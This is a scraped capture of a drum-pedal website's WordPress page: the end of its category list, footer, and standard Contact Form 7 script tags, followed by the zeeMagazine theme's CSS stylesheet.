	<li class="cat-item cat-item-147"><a href="https://doublepedaldrums.com/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://doublepedaldrums.com/category/sonor-d400-series-double-bass-drum-pedal-with/" >sonor-d400-series-double-bass-drum-pedal-with</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://doublepedaldrums.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://doublepedaldrums.com/category/sp400/" >sp400</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://doublepedaldrums.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://doublepedaldrums.com/category/spaun/" >spaun</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://doublepedaldrums.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://doublepedaldrums.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://doublepedaldrums.com/category/spyair/" >spyair</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://doublepedaldrums.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://doublepedaldrums.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://doublepedaldrums.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://doublepedaldrums.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://doublepedaldrums.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://doublepedaldrums.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://doublepedaldrums.com/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://doublepedaldrums.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://doublepedaldrums.com/category/stops/" >stops</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://doublepedaldrums.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://doublepedaldrums.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://doublepedaldrums.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://doublepedaldrums.com/category/strap/" >strap</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://doublepedaldrums.com/category/struggling/" >struggling</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://doublepedaldrums.com/category/stupidly/" >stupidly</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://doublepedaldrums.com/category/submitted/" >submitted</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://doublepedaldrums.com/category/sudoku/" >sudoku</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://doublepedaldrums.com/category/suncoo/" >suncoo</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://doublepedaldrums.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://doublepedaldrums.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://doublepedaldrums.com/category/supercharge/" >supercharge</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://doublepedaldrums.com/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://doublepedaldrums.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://doublepedaldrums.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://doublepedaldrums.com/category/swinnerton/" >swinnerton</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://doublepedaldrums.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://doublepedaldrums.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://doublepedaldrums.com/category/talked/" >talked</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://doublepedaldrums.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://doublepedaldrums.com/category/tamarolling/" >tama&#039;rolling</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://doublepedaldrums.com/category/tasteful/" >tasteful</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://doublepedaldrums.com/category/taye/" >taye</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://doublepedaldrums.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://doublepedaldrums.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://doublepedaldrums.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://doublepedaldrums.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://doublepedaldrums.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://doublepedaldrums.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://doublepedaldrums.com/category/thrash/" >thrash</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://doublepedaldrums.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://doublepedaldrums.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://doublepedaldrums.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://doublepedaldrums.com/category/tomas/" >tomas</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://doublepedaldrums.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://doublepedaldrums.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://doublepedaldrums.com/category/toxicity/" >toxicity</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doublepedaldrums.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://doublepedaldrums.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://doublepedaldrums.com/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://doublepedaldrums.com/category/triggers/" >triggers</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://doublepedaldrums.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://doublepedaldrums.com/category/triplet/" >triplet</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://doublepedaldrums.com/category/trixon/" >trixon</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://doublepedaldrums.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://doublepedaldrums.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://doublepedaldrums.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://doublepedaldrums.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://doublepedaldrums.com/category/two-foot/" >two-foot</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://doublepedaldrums.com/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://doublepedaldrums.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://doublepedaldrums.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://doublepedaldrums.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://doublepedaldrums.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://doublepedaldrums.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://doublepedaldrums.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://doublepedaldrums.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://doublepedaldrums.com/category/varg/" >varg</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://doublepedaldrums.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://doublepedaldrums.com/category/verdugo/" >verdugo</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://doublepedaldrums.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://doublepedaldrums.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://doublepedaldrums.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://doublepedaldrums.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://doublepedaldrums.com/category/vintageyamahaprofessional/" >vintageyamahaprofessional</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://doublepedaldrums.com/category/visions/" >visions</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://doublepedaldrums.com/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://doublepedaldrums.com/category/warmup/" >warmup</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://doublepedaldrums.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://doublepedaldrums.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://doublepedaldrums.com/category/weak/" >weak</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://doublepedaldrums.com/category/weinberg/" >weinberg</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://doublepedaldrums.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://doublepedaldrums.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://doublepedaldrums.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://doublepedaldrums.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://doublepedaldrums.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://doublepedaldrums.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://doublepedaldrums.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://doublepedaldrums.com/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://doublepedaldrums.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://doublepedaldrums.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://doublepedaldrums.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://doublepedaldrums.com/category/yoshiki/" >yoshiki</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://doublepedaldrums.com/category/zalmer/" >zalmer</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://doublepedaldrums.com/category/zeppelin/" >zeppelin</a>
</li>
		</ul>
</li>
	
	</ul>
	</div>
	</div>
	
	<div class="clear"></div>
		
		<div id="footer">

		
		<div id="foot">
			<div id="foot_left">
				Place your Footer Content here			</div>
			<div id="foot_right">
				<div class="credit_link">	<a href="https://themezee.com/themes/zeemagazine/">zeeMagazine Theme</a>
</div>
			</div>
			<div class="clear"></div>
		</div>
		

	</div>
		
</div><!-- end #wrapper -->

<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/doublepedaldrums.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://doublepedaldrums.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4407
content:
/*======================================
Theme Name: zeeMagazine
Theme URI: https://themezee.com/zeemagazine
Description: A two column theme in magazine style with great features: HTML5, Custom Logo, Several predefined Color Schemes, Unlimited Colors via Colorpicker, Content Slider, 125x125 Banner Widget, SocialMedia Buttons Widget, Dropdown Navigation, Theme Option Panel, Footer Sidebar and more
Version: 1.4.1
Author: ThemeZee
Author URI: https://themezee.com
Tags: custom-background, custom-colors, custom-header, custom-menu, theme-options, threaded-comments, black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, white, yellow, dark, light, editor-style, full-width-template, translation-ready, sticky-post, fixed-width, two-columns, one-column, right-sidebar
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
======================================*/

/*============================ RESET ============================*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, font, img, ins, kbd, q, s, samp,
small, strike, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
/*============================ SETUP ============================*/
html {
	font-size: 100.01%;
}
body {
	font-family: Verdana, Helvetica, Arial;
	font-size: 0.8em;
	border: 0;
	color: #111;
}
ul, ol {
	list-style: none;
}
img {
	border: none;
}
.clear {
	clear: both;
}
a, a:link, a:visited{
	color: #0066dd;
	text-decoration: underline;
}
a:hover, a:active {
	color: #444;
	text-decoration: none;
}
/*============================ WRAPPER ============================*/
#wrapper {
	width: 950px;
	margin: 15px auto;
	background: #fff;
}
#header {
	border-top: 5px solid #666;
	padding-bottom: 0px;
	border-bottom: 1px solid #0066dd;
}
/*============================ STRUCTURE ============================*/
#wrap {
	padding: 10px 5px;
	float: left;
	width: 940px;
	background: url(images/background.png) #fff;
	background-repeat: repeat-y;
}
#content {
	float: left;
	width: 580px;
	padding: 0 20px;
}
.fullwidth {
	background: #fff !important;
}
.fullwidth #content {
	width: 900px !important;
}

/*============================ SIDEBAR ============================*/
#sidebar {
	width: 290px;
	margin-left: 640px;
}
#sidebar .widgettitle {
	color: #333;
	background-color: #eee;
	line-height: 1.3em;
	font-size: 1.1em;
	font-weight: bold;
	padding: 5px 10px;
	margin-bottom: 5px;
	font-family: Verdana, Helvetica, Arial;
}
#sidebar ul li {
	margin-bottom: 10px;
	padding: 5px;
	background: #fff;
}
#sidebar ul li div{
	padding: 5px;
	margin-bottom: 5px;
}
#sidebar ul li ul {
	list-style: url(images/sidebar_arrow.png) inside !important;
	margin-bottom: 5px;
}
#sidebar ul {
	color: #333;
	font-size: 1.0em;
}
#sidebar ul ul li {
	margin: 0;
	background: #fff;
	border-bottom: 1px solid #ccc;
}
#sidebar ul ul li:hover {
	background:#f3f3f3;
}
#sidebar a {
	color:#0066dd;
	font-size: 1.0em;
	text-decoration: none;
}
#sidebar a:hover {
	color:#333;
}
#sidebar .children{
	margin: 0;
	padding: 0;
	border: none;
}
#sidebar .children li {
	margin-top: 5px;
	margin-left: 15px;
	padding: 0;
	border: none;
	background: none;
}
/*============================ WIDGETS ============================ */
/* Theme SocialMedia Widget */
.widget-social-icons img{
	margin: 4px;
}
/* Theme Ads Widget */
#ads img{
	margin: 3px;
}
/* Theme Search Widget */
.screen-reader-text {
	display: none;
}
#s {
	background: #eee;
	border: 1px solid #ddd;
	margin: 5px;
	padding: 4px 5px;
	font-size: 1.0em;
	font-weight: bold;
	color: #333;
	width: 165px;
}
#searchsubmit {
	margin: 0;
	border: none;
	padding: 3px 10px;
	color: #333;
	font-size: 1.0em;
	font-weight: bold;
	cursor: pointer;
	border: 1px solid #ddd;
	background: url(images/button.png) repeat-x #eee;
}
#searchsubmit:hover {
	background: url(images/button_hover.png) repeat-x #eee;
}
/*============================ TOP NAVIGATION ============================*/
#topnavi {
	float: left;
	background: #eee;
	width: 100%;
}
#topnav, #topnav ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
	list-style-position: outside;
	position: relative;
}
#topnav li{
	float:left;
	position:relative;
}
#topnav a{
	display: block;
	padding: 5px 10px;
    color: #000;
	text-decoration: none;
}
#topnav a:link, #topnav a:visited{
	text-decoration: none;
}
#topnav a:hover{
	color: #444;
	text-decoration: underline;
}
#topnav ul {
	position: absolute;
	display: none;
	z-index: 99;
	border: 1px solid #ddd;
}
#topnav ul a {
	width: 180px;
	padding: 5px 10px;
	float: left;
	background: #fff;
	border-top: none;
	font-weight: normal;
	border: none;
}
#topnav ul a:hover {
	background: #eee;
}
#topnav ul ul{
	top: 0;
	margin-top: -1px;
}
#topnav li ul ul {
	margin-left: 200px;
}
#topnav li:hover ul ul, #topnav li:hover ul ul ul, #topnav li:hover ul ul ul ul{
	display:none;
}
#topnav li:hover ul, #topnav li li:hover ul, #topnav li li li:hover ul, #topnav li li li li:hover ul{
	display:block;
}
#topnavi_icons {
	float: right;
	height: 25px;
	margin-right: 10px;
}
#topnavi_icons img {
	float: left;
	padding-top: 2px;
	padding-right: 4px;
	width: 20px;
	height: 20px;
}
/*============================ HEADER ============================*/
#head {
	clear: both;
	border-bottom: 1px solid #0066dd;
}
#head_left {
	float: left;
	width: 450px;
	padding: 0 10px 10px 10px;
}
#head_right {
	margin-left: 460px;
}
#head_left img {
	margin: 20px 0 15px 5px;
}
#head_right img {
	margin: 15px 10px 0 0;
}
#head h1 {
	padding: 20px;
	font-size: 2.8em;
	color: #333;
	font-family: Verdana, Helvetica, Arial;
}
#head a {
	text-decoration: none;
}
/*============================ NAVIGATION ============================*/
#navi {
	float: left;
	width: 100%;
	margin: 1px 0 0;
	background: #0066dd;
	border-bottom: 1px solid #fff;
	font-weight: bold;
	font-size: 1.0em;
}
#nav, #nav ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
	list-style-position: outside;
	position: relative;
}
#nav li{
	float:left;
	position:relative;
}
#nav a{
	display: block;
	padding: 10px 15px;
	font-size: 1.0em;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
	border-right: 1px solid #fff;
}
#nav a:link, #nav a:visited{
	text-decoration: none;
}
#nav a:hover{
	background: #333;
}
#nav ul {
	position: absolute;
	display: none;
	z-index: 99;
	border-top: 1px solid #fff;
}
#nav ul a {
	width: 180px;
	padding: 7px 10px;
	float: left;
	background: #333;
	border-top: none;
	font-weight: normal;
	border: none;
}
#nav ul a:hover {
	background: #444;
}
#nav ul ul{
	top: 0;
	padding-top: 0;
}
#nav li ul ul {
	margin-left: 200px;
}
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li:hover ul ul ul ul{
	display:none;
}
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li li li li:hover ul{
	display:block;
}
/*============================ Breadcrumb, More_Posts, Calendar ============================*/
.breadcrumb {
	margin-bottom: 15px;
	padding: 5px;
	background: #eee;
	color: #333;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #555;
	font-size: 0.9em;
	font-weight: bold;
	margin: 0 0 5px 5px;
	text-align: left;
}
#wp-calendar th{
	color: #333;
	font-size: 0.9em;
	font-weight: bold;
}
#wp-calendar td{
	text-align: center;
}
.more-link {
	display: block;
	float: right;
	padding: 5px 10px;
	margin: 10px 0;
	text-decoration: none !important;
	color: #333 !important;
	font-size: 1.0em;
	font-weight: bold;
	background: #eee;
}
.more-link:hover {
	background: #ddd;
}
/*============================ POST ============================*/
.bypostauthor { }
.post, .type-page {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dashed #0066dd;
}
.post-title, .page-title {
	margin-top: 25px;
	padding-bottom: 2px;
	font-family: 'Cantarell', Verdana, Helvetica, Arial;
	font-size: 2.0em;
	font-weight:normal;
	color:#0066dd;
}
.post-title a:link, .post-title a:visited {
	color:#0066dd;
	text-decoration: none;
}
.post-title a:hover, .post-title a:active {
	color:#555;
	text-decoration: underline;
}
.entry {
	line-height: 1.5em;
}
.entry h1, .comment h1 {
	font-size: 1.9em;
	margin: 30px 0 0 0;
	color: #222;
}
.entry h2, .comment h2 {
	font-size: 1.7em;
	margin: 25px 0 0 0;
	padding: 0;
	color: #222;
}
.entry h3, .comment h3{
	font-size: 1.5em;
	margin: 20px 0 0 0;
	color: #222;
}
.entry h4, .comment h4 {
	font-size: 1.3em;
	margin: 15px 0 0 0;
	color: #222;
}
.entry h5, .comment h5 {
	font-size: 1.2em;
	margin: 10px 0 0 0;
	color: #222;
	font-weight: bold;
}
.entry h6, .comment h6{
	font-size: 1.0em;
	margin: 5px 0 0 0;
	color: #222;
	font-weight: bold;
}
.entry p {
	margin: 5px 0 15px 0;
}
.sticky{
	margin-left: 10px;
	border-left: 5px solid #ddd;
	padding-left: 10px;
	border-bottom: 2px solid #ddd !important;
}
.arh {
	font-size: 1.5em;
	color:#000;
	padding:5px;
	margin: 10px 0;
	border-bottom: 1px dashed #ccc;
}
.postmeta {
	font-size: 0.9em;
	margin-bottom: 15px;
}
.postmeta a:link, .postmeta a:visited {
	color:#444;
	text-decoration: underline;
}
.postmeta a:hover, .postmeta a:active {
	color:#555;
	text-decoration: none;
}
span.folder, span.comment,span.author,span.date, span.tag{
	padding:0 0 3px 19px;
}
span.date{
	background: url(images/date.png) no-repeat top left;
}
span.author{
	background: url(images/author.png) no-repeat top left;
}
span.folder{
	background: url(images/folder.png) no-repeat top left;
}
span.comment{
	background: url(images/comment.png) no-repeat top left;
}
span.tag{
	background: url(images/tag.png) no-repeat top left;
}
.author_box {
	background: #eee;
	border: 1px solid #ddd;
	border-top: 3px solid #ccc;
	margin: 20px 0 30px 0;
	padding: 12px;
}
.author_image {
	float: left;
	margin-right: 15px;
}
.author_image img {
	margin: 0;
	background: #fff;
	padding: 3px;
	border: 1px solid #ddd;
}
.author_info h5 {
	font-size: 1.2em;
	font-weight: bold;
	margin-bottom: 5px;
	color: #444;
}
.author_description {
	color: #666;
}
.author_website {
	margin-top: 10px;
	font-size: 0.9em;
}
/*============================ Text Elements ============================*/
.entry ul, .comment ul{
	list-style: square inside;
	margin: 0 0 20px 1.5em;
}
.entry ol, .comment ol{
	list-style: decimal inside;
	margin: 0 0 20px 1.5em;
}
.entry ol ol, .comment ol ol{
	list-style: upper-alpha inside;
}
.entry ol ol ol, .comment ol ol ol{
	list-style: lower-roman inside;
}
.entry ol ol ol ol, .comment ol ol ol ol{
	list-style: lower-alpha inside;
}
.entry ul ul, .comment ul ul,
.entry ol ol, .comment ol ol,
.entry ul ol, .comment ul ol
.entry ol ul, .comment ol ul {
	margin-bottom: 5px;
}
dl {
	margin: 10px 0 20px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 20px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 1.3em;
}
ins {
	padding: 1px 2px;
	background: #ffa;
	text-decoration: none;
}
code, pre {
	padding: 3px 8px;
	margin: 0 1px;
	background: #eeeeee;
	color: #222 !important;
	font-size: 0.9em;
	font-family: Monospace, "Courier New", Courier;
	overflow: auto;
}
del, strike, s{
	text-decoration: line-through;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
small {
	font-size: 0.7em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
	font-size: 0.8em;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
.entry var, .entry kbd, .entry tt {
	font-size: 1.1em;
	font-family: "Courier 10 Pitch", Courier, monospace;
}
blockquote {
	margin-left: 30px;
	padding: 15px;
	font-size: 16px;
	font-weight: normal;
	font-style: italic;
	text-align: justify;
	color: #666;
}
blockquote:before { 
	content:open-quote;
	color: #777;
	font-size: 65px;
	line-height: 15px;
	float: left;
	margin-left: -40px;
	font-family: "Times New Roman";
}
blockquote:after{ 
	content:close-quote;
	color: #777;
	font-size: 65px;
	line-height: 15px;
	float: right;
	margin-top: -10px;
	font-family: "Times New Roman";
}
.entry table {
	border-collapse: collapse;
	border-spacing: 0;
	border: 1px solid #ddd;
	margin: 20px 0;
	text-align: left;
	width: 100%;
}
.entry tr th,
.entry thead th {
	color: #555;
	font-size: 1.0em;
	font-weight: bold;
	line-height: 1.0em;
	padding: 5px 15px;
}
.entry tr td {
	border-top: 1px solid #ddd;
	padding: 5px 15px;
}
.entry tr.odd td {
	background: #eee;
}
/*============================ POST Images ============================*/
.entry img {
	max-width: 100%;
	height: auto;
}
.wp-caption  {
	margin: 5px;
	max-width: 100%;
	padding: 5px 0;
	border: 1px solid #ccc;
	text-align: center;
}
.wp-caption-text {
	margin: 0 !important;
	padding: 0;
	font-size: 0.8em;
	text-align: center;
}
.alignleft { 
	float: left; 
	display: inline; 
	margin: 10px 15px 10px 5px;
}
.alignright	{
	float: right; 
	display: inline; 
	margin: 10px 5px 10px 15px;
}
.aligncenter {
	margin: 10px auto; 
	display: block;
}
.gallery {
     margin: 10px auto;
}
.gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}
.gallery-caption {
	padding: 0 5px;
}
#image-nav span {
	display: block;
	margin: 10px 0;
}
#image-nav .nav-previous {
	float: left;
}
#image-nav .nav-next {
	float: right;
}
#image-nav .nav-previous a, #image-nav .nav-next a{
	padding: 5px 10px;
	font-size: 0.9em;
	font-weight: bold;
	background: #eee;
	color: #333 !important;
	text-decoration: none;
}
#image-nav .nav-previous a:hover, #image-nav .nav-next a:hover {
	background: #ddd;
}
/*============================ Featured Posts Slider ============================*/
#content-slider {
	margin: 0 5px 20px 0;
	padding: 10px;
	border-bottom: 1px solid #999;
	background-color: #eee;
}
#slideshow {  
    width: 550px;  
    padding: 0;  
    margin:  0;
}
#slideshow .post, #slideshow .sticky {  
    padding: 0;
	margin: 0;
	border: none !important;
}
#slideshow .post-title {
	margin-top: 0 !important;
}
#slideshow .post-title  a{  
    color: #0066dd;
}
#slideshow .post-title  a:hover{
	color: #333;
}
#slideshow .entry, #slideshow .postmeta{  
    color: #333;
}
#slideshow .postmeta a {
	color:#222;
}
#slide_panel {
	float: left;
	margin: 5px 0 0 0;
	width: 565px;
	background-color: #fff;
	padding: 10px 5px;
	border-bottom: 1px solid #999;
}
#slide_head {
	float: left;
	font-size: 1.5em;
}
#slide_keys {
	float: right;
	margin-top: 5px;
}
#slide_keys a:link, #slide_keys a:visited {
	font-size: 1.0em;
	cursor: pointer;
	margin-right: 5px;
	padding: 5px;
	color: #333;
	font-weight: bold !important;
	text-decoration: none;
}
#slide_keys a:hover {
	text-decoration: underline;
}

/*============================ Comments ============================*/
#comments, #respond {
	padding: 5px;
	background-color: #fff;
}
#comments h3, #respond h3 {
	font-size: 1.5em;
	color: #000;
	padding: 5px;
	margin: 10px 0;
	border-bottom: 1px dashed #ccc;
}
/* Reset #comments h3 */ 
.comment h3 {
	padding: 0 !important;
	border: none !important;
}
.commentmetadata a:link, .commentmetadataa:visited {
	color:#444;
	text-decoration: none;
}
.commentmetadata a:hover, .commentmetadata a:active {
	color:#555;
	text-decoration: underline;
}
.comment_navi {
	margin: 10px;
	font-size: 0.9em;
	font-weight: bold;
}
.comment_navi .alignright {
	float: right;
}
.commentlist {
	text-align: justify;
}
.commentlist .comment {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;
	background: #f3f3f3;
	border-top: 2px solid #bbb;
}
.comment-author img {
	float: left;
	margin: 5px 10px 5px 0;
}
.comment-author .says {
	display: none;
}
.comment-author .fn {
	line-height: 30px;
	font-weight: bold;
	font-size: 1.3em;
	font-style: normal;
}
#comments .children {
	margin-top: 10px;
	margin-left: 25px;
}
.commentlist p {
	clear: left;
	margin: 10px 5px 10px 0;
}
.comment-reply-link {
	text-decoration: underline !important;
}

#commentform {
	margin: 5px 10px 0 0;
}
#commentform p {
	margin: 5px 0 15px 10px;
}
#commentform input {
	display: block;
	width: 250px;
	border: 2px solid #ccc;
	padding: 5px;
	margin: 0 0 15px 0;
}
.comment-form-comment {
	padding-right: 10px;
}
#commentform textarea {
	display:block;
	width: 100%;
	border: 2px solid #ccc;
	padding: 5px;
	margin: 0 0 20px 0;
}
#commentform #submit {
	cursor: pointer;
	margin: 15px 0;
	font-weight: bold;
	padding: 5px;
	background: url(images/button.png) repeat-x #eee;
}
#commentform #submit:hover {
	background: url(images/button_hover.png) repeat-x #eee;
	
}
#commentform label {
	font-size: 1.0em;
	font-weight: bold;
}
.nocomments {
	margin: 10px;
	padding: 0;
}
/*============================ WP-Pagenavi ============================*/
.wp-pagenavi {
	margin: 10px 5px 5px 5px;
}
.wp-pagenavi .pages {
    float: right;
	margin-right: 10px;
}
.wp-pagenavi a {
    margin: 0 5px 0 0;
    padding: 4px 5px;
    color: #505050;
    text-align: center;
	font-size: 1.2em;
	text-decoration: none;
}
.wp-pagenavi a:hover {
	text-decoration: underline;
}
.wp-pagenavi .current {
    margin: 0 5px 0 0;
    padding: 4px 8px;
    background-color: #0066dd;
    color: #fff;
    text-align: center;
}
/*============================ BOTTOM BAR ============================*/
#bottombar {
	padding: 15px 10px;
	background: #333;
	border-top: 7px solid #555;
}
#bottombar .widgettitle {
	color: #fff;
	background: #404040;
	line-height: 1.3em;
	font-size: 1.1em;
	font-weight: bold;
	padding: 5px 10px;
	margin-bottom: 5px;
	font-family: Verdana, Helvetica, Arial;
}
#bottombar ul li {
	width: 210px;
	float:left;
	margin: 10px;
}
#bottombar ul li div{
	padding: 5px;
	margin-bottom: 5px;
}
#bottombar ul li ul{
	list-style: url(images/bottombar_arrow.png) inside !important;
	margin-bottom: 5px;
}
#bottombar a, #bottombar ul {
	color:#eee;
	font-size: 1.0em;
	text-decoration: none;
}
#bottombar a:hover {
	color:#aaa;
}
#bottombar ul ul li {
